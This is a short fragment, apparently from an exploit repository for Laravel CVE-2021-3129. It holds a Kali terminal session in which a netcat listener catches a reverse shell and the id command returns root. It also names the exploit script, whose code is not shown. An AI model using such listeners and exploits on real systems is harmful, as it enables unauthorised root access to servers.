 ┌──(root㉿kali)-[~/phpggc]
└─# nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.31.119] from DESKTOP-2T6MSQO [192.168.31.75] 14350
bash: cannot set terminal process group (4019): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#
"Laravel_CVE-2021-3129_EXP.py": 3.2 KiB (3,290 字节) Python 脚本